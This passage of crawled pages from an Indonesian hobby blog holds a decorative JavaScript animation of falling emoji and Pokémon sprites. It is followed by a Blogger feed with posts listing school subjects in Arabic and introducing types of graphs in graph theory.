‍❤️‍👩🏾','👩🏿‍❤️‍👩🏿','🧑🏻‍❤️‍🧑🏼','🧑🏻‍❤️‍🧑🏽','🧑🏻‍❤️‍🧑🏾','🧑🏻‍❤️‍🧑🏿','🧑🏼‍❤️‍🧑🏻','🧑🏼‍❤️‍🧑🏽','🧑🏼‍❤️‍🧑🏾','🧑🏼‍❤️‍🧑🏿','🧑🏽‍❤️‍🧑🏻','🧑🏽‍❤️‍🧑🏼','🧑🏽‍❤️‍🧑🏾','🧑🏽‍❤️‍🧑🏿','🧑🏾‍❤️‍🧑🏻','🧑🏾‍❤️‍🧑🏼','🧑🏾‍❤️‍🧑🏽','🧑🏾‍❤️‍🧑🏿','🧑🏿‍❤️‍🧑🏻','🧑🏿‍❤️‍🧑🏼','🧑🏿‍❤️‍🧑🏽','🧑🏿‍❤️‍🧑🏾','👨🏻‍❤️‍💋‍👨🏻','👨🏻‍❤️‍💋‍👨🏼','👨🏻‍❤️‍💋‍👨🏽','👨🏻‍❤️‍💋‍👨🏾','👨🏻‍❤️‍💋‍👨🏿','👨🏼‍❤️‍💋‍👨🏻','👨🏼‍❤️‍💋‍👨🏼','👨🏼‍❤️‍💋‍👨🏽','👨🏼‍❤️‍💋‍👨🏾','👨🏼‍❤️‍💋‍👨🏿','👨🏽‍❤️‍💋‍👨🏻','👨🏽‍❤️‍💋‍👨🏼','👨🏽‍❤️‍💋‍👨🏽','👨🏽‍❤️‍💋‍👨🏾','👨🏽‍❤️‍💋‍👨🏿','👨🏾‍❤️‍💋‍👨🏻','👨🏾‍❤️‍💋‍👨🏼','👨🏾‍❤️‍💋‍👨🏽','👨🏾‍❤️‍💋‍👨🏾','👨🏾‍❤️‍💋‍👨🏿','👨🏿‍❤️‍💋‍👨🏻','👨🏿‍❤️‍💋‍👨🏼','👨🏿‍❤️‍💋‍👨🏽','👨🏿‍❤️‍💋‍👨🏾','👨🏿‍❤️‍💋‍👨🏿','👩🏻‍❤️‍💋‍👨🏻','👩🏻‍❤️‍💋‍👨🏼','👩🏻‍❤️‍💋‍👨🏽','👩🏻‍❤️‍💋‍👨🏾','👩🏻‍❤️‍💋‍👨🏿','👩🏻‍❤️‍💋‍👩🏻','👩🏻‍❤️‍💋‍👩🏼','👩🏻‍❤️‍💋‍👩🏽','👩🏻‍❤️‍💋‍👩🏾','👩🏻‍❤️‍💋‍👩🏿','👩🏼‍❤️‍💋‍👨🏻','👩🏼‍❤️‍💋‍👨🏼','👩🏼‍❤️‍💋‍👨🏽','👩🏼‍❤️‍💋‍👨🏾','👩🏼‍❤️‍💋‍👨🏿','👩🏼‍❤️‍💋‍👩🏻','👩🏼‍❤️‍💋‍👩🏼','👩🏼‍❤️‍💋‍👩🏽','👩🏼‍❤️‍💋‍👩🏾','👩🏼‍❤️‍💋‍👩🏿','👩🏽‍❤️‍💋‍👨🏻','👩🏽‍❤️‍💋‍👨🏼','👩🏽‍❤️‍💋‍👨🏽','👩🏽‍❤️‍💋‍👨🏾','👩🏽‍❤️‍💋‍👨🏿','👩🏽‍❤️‍💋‍👩🏻','👩🏽‍❤️‍💋‍👩🏼','👩🏽‍❤️‍💋‍👩🏽','👩🏽‍❤️‍💋‍👩🏾','👩🏽‍❤️‍💋‍👩🏿','👩🏾‍❤️‍💋‍👨🏻','👩🏾‍❤️‍💋‍👨🏼','👩🏾‍❤️‍💋‍👨🏽','👩🏾‍❤️‍💋‍👨🏾','👩🏾‍❤️‍💋‍👨🏿','👩🏾‍❤️‍💋‍👩🏻','👩🏾‍❤️‍💋‍👩🏼','👩🏾‍❤️‍💋‍👩🏽','👩🏾‍❤️‍💋‍👩🏾','👩🏾‍❤️‍💋‍👩🏿','👩🏿‍❤️‍💋‍👨🏻','👩🏿‍❤️‍💋‍👨🏼','👩🏿‍❤️‍💋‍👨🏽','👩🏿‍❤️‍💋‍👨🏾','👩🏿‍❤️‍💋‍👨🏿','👩🏿‍❤️‍💋‍👩🏻','👩🏿‍❤️‍💋‍👩🏼','👩🏿‍❤️‍💋‍👩🏽','👩🏿‍❤️‍💋‍👩🏾','👩🏿‍❤️‍💋‍👩🏿','🧑🏻‍❤️‍💋‍🧑🏼','🧑🏻‍❤️‍💋‍🧑🏽','🧑🏻‍❤️‍💋‍🧑🏾','🧑🏻‍❤️‍💋‍🧑🏿','🧑🏼‍❤️‍💋‍🧑🏻','🧑🏼‍❤️‍💋‍🧑🏽','🧑🏼‍❤️‍💋‍🧑🏾','🧑🏼‍❤️‍💋‍🧑🏿','🧑🏽‍❤️‍💋‍🧑🏻','🧑🏽‍❤️‍💋‍🧑🏼','🧑🏽‍❤️‍💋‍🧑🏾','🧑🏽‍❤️‍💋‍🧑🏿','🧑🏾‍❤️‍💋‍🧑🏻','🧑🏾‍❤️‍💋‍🧑🏼','🧑🏾‍❤️‍💋‍🧑🏽','🧑🏾‍❤️‍💋‍🧑🏿','🧑🏿‍❤️‍💋‍🧑🏻','🧑🏿‍❤️‍💋‍🧑🏼','🧑🏿‍❤️‍💋‍🧑🏽','🧑🏿‍❤️‍💋‍🧑🏾','<img src="https://1.bp.blogspot.com/-JFcc_Fk2NPk/XTm9a027UwI/AAAAAAAAENM/BZGFF4wkyjkkwVdzsYiQ22EEErewRZsTQCLcBGAs/s1600/btc.png"/>','<img src="https://1.bp.blogspot.com/-raiZ0sMHy3c/XTm92U7lzQI/AAAAAAAAENU/UI37ObXisB0_qF6U7POX2fw1X7E9ckZ_wCLcBGAs/s1600/eth.png"/>','<img src="https://1.bp.blogspot.com/-ScdZUrTsb1E/XTm-IB2AlyI/AAAAAAAAENc/5a-jASUSg-UMndo5Mnj11UaNTaznP6y5ACLcBGAs/s1600/ltc.png"/>','<img src="https://1.bp.blogspot.com/-1TddS9HBXjw/XTm-W-XN9RI/AAAAAAAAENg/VgmvJndAw-8t1ZYRteYEYZWPilyV043swCLcBGAs/s1600/doge.png"/>','<img src="https://1.bp.blogspot.com/-tcvGw8--f90/XbPY6XLcD8I/AAAAAAAAEWc/-nmLyej6t4Q47EzTBNHjboUVvBh88JnYQCNcBGAsYHQ/s1600/xmr.png"/>','<img src="https://1.bp.blogspot.com/-lkolDIVDohE/YIepmyRMxcI/AAAAAAAAFlk/NlowkZf36h4GOwcbA2hEk5QzZy8Xf7V3QCNcBGAsYHQ/s71/knkland%2B-%2BCopy%2B%25282%2529.png"/>'];
totalsemua = emoji.length + 12065;


function pokemoji(angka){

if ((emotanggal == 25 && emobulan == 11)&& Math.random()<0.9){
angka = emoji.length + 7847 + Math.floor(Math.random()*20);
//krismas
}


if (angka < emoji.length){

return emoji[angka]
}
else{
angka = angka - emoji.length + 1;

if (angka < 6403) {return '<img style="width: 75px;height: auto;" src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.png"/>'}
else if ((angka > 11585) && (angka < 11730)){return '<img src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.gif"/>'}
else if ((angka > 11729) && (angka < 12066)){return '<img style="width: 32px;height: auto;" src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.png"/>'}
else{return '<img src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.png"/>'}

}


}

var circles = [];

var i = 1;

  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 200, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 200, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 400, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 400, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 600, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 600, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  i = i + 1;
  
while (Math.random() < 0.5) {
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 200, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 200, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 400, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 400, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 600, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 600, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  i = i + 1;
}



function addCircle(delay, range, color) {
  setTimeout(function() {
    var c = new Circle(range[0] + Math.random() * range[1], 80 + Math.random() * 4, color, {
      x: -0.15 + Math.random() * 0.3,
      y: 1 + Math.random() * 1
    }, range);
    circles.push(c);
  }, delay);
}

function Circle(x, y, c, v, range) {
  var _this = this;
  this.x = x;
  this.y = y;
  this.color = c;
  this.v = v;
  this.range = range;
  this.element = document.createElement('span');
  /*this.element.style.display = 'block';*/
  this.element.style.opacity = 0;
  this.element.style.position = 'absolute';
  this.element.style.fontSize = '26px';
  this.element.style.color = 'hsl('+(Math.random()*360|0)+',80%,50%)';
  this.element.innerHTML = c;
  container.appendChild(this.element);

  this.update = function() {
    if (_this.y > 800) {
      _this.y = 80 + Math.random() * 4;
      _this.x = _this.range[0] + Math.random() * _this.range[1];
    }
    _this.y += _this.v.y;
    _this.x += _this.v.x;
    this.element.style.opacity = 1;
    this.element.style.transform = 'translate3d(' + _this.x + 'px, ' + _this.y + 'px, 0px)';
    this.element.style.webkitTransform = 'translate3d(' + _this.x + 'px, ' + _this.y + 'px, 0px)';
    this.element.style.mozTransform = 'translate3d(' + _this.x + 'px, ' + _this.y + 'px, 0px)';
  };
}

function animate() {
  for (var i in circles) {
    circles[i].update();
  }
  requestAnimationFrame(animate);
}

animate();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default/-/Daftar?alt=json-in-script&max-results=4&callback=jQuery111003844112530654673_1769052679051&_=1769052679052
body_size: 12753
content:
// API callback
jQuery111003844112530654673_1769052679051({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/-\/Daftar?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/search\/label\/Daftar"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/-\/Daftar\/-\/Daftar?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"26"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-7464063552012465314"},"published":{"$t":"2022-09-25T11:43:00.005+08:00"},"updated":{"$t":"2022-09-25T14:41:09.726+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahasa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahasaarab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daftar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posingkat"}],"title":{"type":"text","$t":"Nama-Nama Mata Pelajaran dalam Bahasa Arab"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8ytM75yEsX4WDTBdSSaigvxvdCeEiu0VSdDWyraVZcO1kTbzPdAQe74kc_ialF8YKNQGjMCqicDFq3aLt2mIc7A6VoDwZT_ci0CmpMBHNQQySSc9dy6TkDRvg-K4SSIQjDPMODH7PuMuzcKafYW_qm3xUKeUT8-47KNarnseHxSt0cvEMJCcgjpb\/s770\/mata%20pelajaran%20matematika%20bahasa%20arab.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tulisan Arab Ar-Riyaadhiyyaat\" border=\"0\" data-original-height=\"415\" data-original-width=\"770\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8ytM75yEsX4WDTBdSSaigvxvdCeEiu0VSdDWyraVZcO1kTbzPdAQe74kc_ialF8YKNQGjMCqicDFq3aLt2mIc7A6VoDwZT_ci0CmpMBHNQQySSc9dy6TkDRvg-K4SSIQjDPMODH7PuMuzcKafYW_qm3xUKeUT8-47KNarnseHxSt0cvEMJCcgjpb\/w640-h344\/mata%20pelajaran%20matematika%20bahasa%20arab.png\" title=\"Nama Mata Pelajaran Matematika Bahasa Arab\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHai hai semua ^_^ Aye Admin K. Kembali lagi di blog kesayangan kita, KnK Land. Kali ini, aye hanya akan memberikan postingan singkat aja yakni daftar nama-nama mata pelajaran di sekolah dalam bahasa Arab. Postingan ini sangat cocok buat kalian yang lagi sekolah dan ada mata pelajaran bahasa Arabnya atau sekolah di madrasah. Dengan membaca postingan ini, kalian bisa pamer ke teman-teman kalian kalau kalian tahu banyak kata. Kalian juga bisa pamer tulisan jadwal kalian di buku yang pakai bahasa Arab. Nah, langsung aja nih, cekidoot.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMatematika 〰\u0026nbsp;\u003Cspan style=\"font-size: x-large;\"\u003Eالرِيَاضِيَّات\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ESains 〰\u0026nbsp;\u003Cspan style=\"font-size: x-large;\"\u003Eالعُلُوْمُ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EIlmu Komputer 〰\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-size: x-large;\"\u003Eالعُلُوْمُ\u0026nbsp;الحَاسُوْب\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EBahasa Indonesia 〰\u0026nbsp;\u003Cspan style=\"font-size: x-large;\"\u003Eاللُغَة الإِنْدُوْنِيْسِيَّة\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ESejarah Islam 〰\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;التَّارِيْخ الْإِسْلاَمِيِّ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAkidah Akhlak 〰\u0026nbsp;\u003Cspan style=\"font-size: x-large;\"\u003Eاَلْعَقِيْدَة وَالْأَخْلاَق\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EQur'an Hadits 〰\u0026nbsp;\u003Cspan style=\"font-size: x-large;\"\u003Eاَلْقُرْآن وَالْحَدِيْث\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EFiqih 〰\u0026nbsp;\u003Cspan style=\"font-size: x-large;\"\u003Eالْفِقْهُ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EIPA 〰\u0026nbsp;\u003Cspan style=\"font-size: x-large;\"\u003Eاَلْعُلُوْمُ الطَّبِيْعِيَّةِ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EBahasa Inggris 〰\u0026nbsp;\u003Cspan style=\"font-size: x-large;\"\u003Eاَللُّغَةُ الْإِنْجِلِيْزِيَّةُ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EBahasa Arab 〰\u0026nbsp;\u003Cspan style=\"font-size: x-large;\"\u003Eاَللُّغَةُ العَرَبِيَّة\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EBahasa Jawa 〰\u0026nbsp;\u003Cspan style=\"font-size: x-large;\"\u003Eاللُّغَةِ الْجَاوِيَّةِ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah, itulah sedikit nama-nama mata pelajaran dalam bahasa Arab. Mungkin di lain waktu bakal aye tambah. Sampai jumpa di postingan selanjutnya. Bye~\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/7464063552012465314\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2022\/09\/nama-nama-mata-pelajaran-dalam-bahasa.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7464063552012465314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7464063552012465314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2022\/09\/nama-nama-mata-pelajaran-dalam-bahasa.html","title":"Nama-Nama Mata Pelajaran dalam Bahasa Arab"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8ytM75yEsX4WDTBdSSaigvxvdCeEiu0VSdDWyraVZcO1kTbzPdAQe74kc_ialF8YKNQGjMCqicDFq3aLt2mIc7A6VoDwZT_ci0CmpMBHNQQySSc9dy6TkDRvg-K4SSIQjDPMODH7PuMuzcKafYW_qm3xUKeUT8-47KNarnseHxSt0cvEMJCcgjpb\/s72-w640-h344-c\/mata%20pelajaran%20matematika%20bahasa%20arab.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-625520836858018244"},"published":{"$t":"2022-06-22T14:40:00.002+08:00"},"updated":{"$t":"2022-06-22T14:44:49.746+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Daftar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Matematikamampus"}],"title":{"type":"text","$t":"Macam-Macam Graf"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Pqnyo9ksWZJDICTQNEVVSxo2OHHmya4uOz_Bo51-5jUSvDdwXEc0tjYqsGTlUzpontrQN6MIlSMIoiud87Ae_bbORFXkWMjAIkqr4HOoNT6uKYbS7H69K9QYEWLcaK-NQwOJXvXd0GE\/s1600\/teorigraf.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Graf\" border=\"0\" data-original-height=\"368\" data-original-width=\"491\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Pqnyo9ksWZJDICTQNEVVSxo2OHHmya4uOz_Bo51-5jUSvDdwXEc0tjYqsGTlUzpontrQN6MIlSMIoiud87Ae_bbORFXkWMjAIkqr4HOoNT6uKYbS7H69K9QYEWLcaK-NQwOJXvXd0GE\/s320\/teorigraf.png\" title=\"Graf\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nHai hai semua \u003Cimg height=\"16\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/noto-emoji\/png\/128\/emoji_u1f601.png\" width=\"16\" \/\u003E. Ketemu lagi sama aye, Admin K yang berkuasa lagi tangkas \u003Cimg height=\"16\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/noto-emoji\/png\/128\/emoji_u1f920.png\" width=\"16\" \/\u003E. Tentu saja, masih di blog kesayangan kita yang lain dari yang lain ini, KnK Land. Kali ini aye akan membahas salah satu bidang matematika yang bisa dikatakan masih lumayan muda tapi masih lebih tua dari aye. Di postigan ini, aye akan sedikit membahas tentang teori graf. Nah, aye disini bakal membagikan macam-macam graf. Baiklah, daripada lama-lami, mending kita langsung saja cekidoot \u003Cimg height=\"16\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/noto-emoji\/png\/128\/emoji_u1f60b.png\" width=\"16\" \/\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelum membaca postingan ini, alangkah baiknya kita harus fokus terlebih dahulu. Kurangi semua kesibukan, matikan \u003Ca href=\"http:\/\/www.knkland.com\/2017\/02\/tips-cara-menguasai-remote-tv.html\"\u003Etv\u003C\/a\u003E, duduk manis, dan langsung saja mata dipandangkan di layar hape\/laptop\/device apapun yang kalian gunakan untuk membaca postingan ini. Jangan lupa juga pasang obat \u003Ca href=\"http:\/\/www.knkland.com\/2016\/02\/tutorial-cara-membunuh-nyamuk.html\"\u003Enyamuk\u003C\/a\u003E atau kelambu agar tidak mengganggu proses pembacaan teks postingan ini. Baiklah mari kita mulai postingan utamanya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelum masuk ke macam-macam graf. Alangkah baiknya, kalian harus tau apa itu graf. Hmm, itu graf? Sebenarnya aye gak bakal ngebahas pengertian graf disini. Pengertian graf bakal aye posting di \u003Ca href=\"http:\/\/www.knkland.com\/2020\/09\/pengantar-teori-graf.html\"\u003Epostingan yang lain\u003C\/a\u003E. Sedikit menngingatkan atau memberitahu kalau graf didefinisikan sebagai pasangan 2 buah himpunan yakni himpunan titik dan himpunan sisi. Himpunan titik bisa himpunan apa saja asalkan tidak kosang. Adapun, himpunan sisi itu sendiri adalah suatu subhimpunan dari himpunan pasangan tak berurutan dari titik-titik berbeda di himpunan titik graf tersebut (himpunan sisi bisa kosong). Selanjutnya, graf juga bisa digambar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebagai contoh kita punya graf G = (V, E) dengan V adalah himpunan titikdan E adalah himpunan sisi. Misalkan saja V = {a, b, c, d, e, f, g} dan E = {{e,b}, {f,a}, {a,e}, {b, f}} (Bisa juga ditulis E = {eb, fa, ae, bf}). Nah, selanjutnya, graf ini bisa digambar dalam bentuk titik dan garis. Titik-titik pada gambar 